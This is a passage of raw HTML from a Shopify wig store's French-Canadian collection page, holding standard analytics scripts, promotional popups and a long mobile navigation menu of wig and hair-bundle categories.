      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9747371360941264913","contentLanguage":"fr","currency":"USD","eventMetadataId":"6ee09dd4-b8eb-4cb5-beb9-46522f6a054b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":265990864979,"requestId":"529fbb10-ce67-44da-9e11-4381b708b1fd-1769768692","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: hd-lace","collectionName":"hd-lace","collectionId":265990864979,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
